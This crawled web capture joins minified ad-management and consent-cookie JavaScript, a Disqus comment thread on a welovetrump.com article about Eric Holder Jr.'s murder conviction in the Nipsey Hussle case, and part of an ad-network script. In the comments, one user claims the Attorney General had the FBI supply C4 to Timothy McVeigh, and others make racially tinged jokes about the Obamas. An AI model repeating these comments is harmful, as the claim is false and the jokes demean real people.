(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=welovetrump&t_i=180571&t_u=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&t_d=Eric%20Holder%20Jr.%20Found%20GUILTY%20of%20Murder%20of%20Nipsey%20Hussle&t_t=Eric%20Holder%20Jr.%20Found%20GUILTY%20of%20Murder%20of%20Nipsey%20Hussle&s_o=default
body_size: 3319
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":"Thanks for subscribing to email updates from We Love Trump! If you'd like to unsubscribe, there will be a link in emails you receive from We Love Trump.","founder":"210550486","twitterName":null,"commentsLinkOne":"1 comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 comments","disableDisqusBranding":false,"id":"welovetrump","createdAt":"2021-08-21T22:45:54.486818","category":"News","aetBannerEnabled":true,"aetBannerTitle":"Like this article?","raw_guidelines":null,"initialCommentCount":null,"votingType":0,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Moderator","commentPolicyText":null,"aetEnabled":true,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"7092329","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":"Subscribe to We Love Trump to receive daily updates of the latest articles delivered straight to your inbox.","favicon":{"permalink":"https://disqus.com/api/forums/favicons/welovetrump.jpg","cache":"//a.disquscdn.com/1768293611/images/favicon-default.png"},"name":"We Love Trump","commentsLinkMultiple":"{num} comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":true,"validateAllPosts":false,"adsSettingsLocked":true,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":3195952,"typeface":"auto","url":"https://welovetrump.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/welovetrump.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/welovetrump.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwelovetrump.com&key=B7cZ91mgXEUI-oL07c8cCQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Carol</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>I guess all Eric holder's are MURDERERS</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2923/7301/avatar92.jpg?1716090511" width="32" height="32" /><strong><a href="">herbloke</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Any relations? That's why I clicked.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Carol</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>They said he wasn't, but, that could just be another BIG LIE.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">No Baloney</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>FYI: Eric R. Holder Jr. is not related to former Attorney General Eric Holder.</p><p>Thought I should just put that out there.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 3 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">gomurr</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>It's in the article.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5011/4849/avatar92.jpg?1447856575" width="32" height="32" /><strong><a href="">cornrow</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Must be hard for Obama to urinate wifout his Holder.....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2923/7301/avatar92.jpg?1716090511" width="32" height="32" /><strong><a href="">herbloke</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>He has Big Michele for that.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/3912/412/avatar92.jpg?1708448716" width="32" height="32" /><strong><a href="">krell51</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>I knew he couldn’t be related to Eric Holder the Attorney General because he only killed one person, the "Attorney General authorized the FBI to give C4 to Tim Mcveigh and killed 168! So this guy is strictly small time!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">CAVet</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>I'm sorry, but what is the point of this article?  Is there something special about this Holder person?  If he's not related to Attorney Eric Holder, then what does this story matter?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/7445/3777/avatar92.jpg?1449061308" width="32" height="32" /><strong><a href="">Laddyboy</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>OK!  Found guilty of murder.  WHAT IS THE PUNISHMENT?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37525/3537/avatar92.jpg?1631429981" width="32" height="32" /><strong><a href="">AnnieGotAGun</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Boo! Hiss!  Corny comedy isn't you're strong suit.</p><p>Don't quit your day job!  😂😂😂</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/38187/608/avatar92.jpg?1647650368" width="32" height="32" /><strong><a href="">J C</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p><b>There are no bad kids just bad parents.</b></p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/?essb_counter_cache=rebuild
body_size: -58
content:
{"total":19,"twitter":"6","facebook":"10","pinterest":"","linkedin":"","telegram":"","gab":"","parlerbutton":"","print":"3"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ruamupr.com/13293
body_size: 40060
content:
document.getElementsByTagName=HTMLDocument.prototype.getElementsByTagName;(function(e,t){"use strict";function n(e){var t=e.length,n=st.type(e);return st.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e){var t=Tt[e]={};return st.each(e.match(lt)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(st.acceptData(e)){var o,a,s=st.expando,u="string"==typeof n,l=e.nodeType,c=l?st.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||st.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=st.noop)),("object"==typeof n||"function"==typeof n)&&(i?c[f]=st.extend(c[f],n):c[f].data=st.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[st.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[st.camelCase(n)])):a=o,a}}function o(e,t,n){if(st.acceptData(e)){var r,i,o,a=e.nodeType,u=a?st.cache:e,l=a?e[st.expando]:st.expando;if(u[l]){if(t&&(r=n?u[l]:u[l].data)){st.isArray(t)?t=t.concat(st.map(t,st.camelCase)):t in r?t=[t]:(t=st.camelCase(t),t=t in r?[t]:t.split(" "));for(i=0,o=t.length;o>i;i++)delete r[t[i]];if(!(n?s:st.isEmptyObject)(r))return}(n||(delete u[l].data,s(u[l])))&&(a?st.cleanData([e],!0):st.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Nt,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:wt.test(r)?st.parseJSON(r):r}catch(o){}st.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!st.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,st.isFunction(t))return st.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return st.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=st.grep(e,function(e){return 1===e.nodeType});if(Wt.test(t))return st.filter(t,r,!n);t=st.filter(t,r)}return st.grep(e,function(e){return st.inArray(e,t)>=0===n})}function p(e){var t=zt.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nn.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)st._data(n,"globalEval",!t||st._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&st.hasData(e)){var n,r,i,o=st._data(e),a=st._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)st.event.add(t,n,s[n][r])}a.data&&(a.data=st.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!st.support.noCloneEvent&&t[st.expando]){r=st._data(t);for(i in r.events)st.removeEvent(t,i,r.handle);t.removeAttribute(st.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),st.support.html5Clone&&e.innerHTML&&!st.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Zt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=e.getElementsByTagName!==t?e.getElementsByTagName(n||"*"):e.querySelectorAll!==t?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||st.nodeName(i,n)?a.push(i):st.merge(a,b(i,n));return n===t||n&&st.nodeName(e,n)?st.merge([e],a):a}function x(e){Zt.test(e.type)&&(e.defaultChecked=e.checked)}function T(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Nn.length;i--;)if(t=Nn[i]+n,t in e)return t;return r}function w(e,t){return e=t||e,"none"===st.css(e,"display")||!st.contains(e.ownerDocument,e)}function N(e,t){for(var n,r=[],i=0,o=e.length;o>i;i++)n=e[i],n.style&&(r[i]=st._data(n,"olddisplay"),t?(r[i]||"none"!==n.style.display||(n.style.display=""),""===n.style.display&&w(n)&&(r[i]=st._data(n,"olddisplay",S(n.nodeName)))):r[i]||w(n)||st._data(n,"olddisplay",st.css(n,"display")));for(i=0;o>i;i++)n=e[i],n.style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?r[i]||"":"none"));return e}function C(e,t,n){var r=mn.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=st.css(e,n+wn[o],!0,i)),r?("content"===n&&(a-=st.css(e,"padding"+wn[o],!0,i)),"margin"!==n&&(a-=st.css(e,"border"+wn[o]+"Width",!0,i))):(a+=st.css(e,"padding"+wn[o],!0,i),"padding"!==n&&(a+=st.css(e,"border"+wn[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=ln(e),a=st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=un(e,t,o),(0>i||null==i)&&(i=e.style[t]),yn.test(i))return i;r=a&&(st.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=bn[e];return n||(n=A(e,t),"none"!==n&&n||(cn=(cn||st("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(cn[0].contentWindow||cn[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=A(e,t),cn.detach()),bn[e]=n),n}function A(e,t){var n=st(t.createElement(e)).appendTo(t.body),r=st.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(st.isArray(t))st.each(t,function(t,i){n||kn.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==st.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(lt)||[];if(st.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,n,r,i){function o(u){var l;return a[u]=!0,st.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||s||a[c]?s?!(l=c):t:(n.dataTypes.unshift(c),o(c),!1)}),l}var a={},s=e===$n;return o(n.dataTypes[0])||!a["*"]&&o("*")}function H(e,n){var r,i,o=st.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((o[r]?e:i||(i={}))[r]=n[r]);return i&&st.extend(!0,e,i),e}function M(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(o in c)o in r&&(n[c[o]]=r[o]);for(;"*"===l[0];)l.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("Content-Type"));if(i)for(o in u)if(u[o]&&u[o].test(i)){l.unshift(o);break}if(l[0]in r)a=l[0];else{for(o in r){if(!l[0]||e.converters[o+" "+l[0]]){a=o;break}s||(s=o)}a=a||s}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function q(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=u[++s];)if("*"!==i){if("*"!==l&&l!==i){if(n=a[l+" "+i]||a["* "+i],!n)for(r in a)if(o=r.split(" "),o[1]===i&&(n=a[l+" "+o[0]]||a["* "+o[0]])){n===!0?n=a[r]:a[r]!==!0&&(i=o[0],u.splice(s--,0,i));break}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(c){return{state:"parsererror",error:n?c:"No conversion from "+l+" to "+i}}}l=i}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(t){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function O(){return setTimeout(function(){Qn=t}),Qn=st.now()}function B(e,t){st.each(t,function(t,n){for(var r=(rr[t]||[]).concat(rr["*"]),i=0,o=r.length;o>i;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=nr.length,s=st.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Qn||O(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:st.extend({},t),opts:st.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Qn||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=st.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var 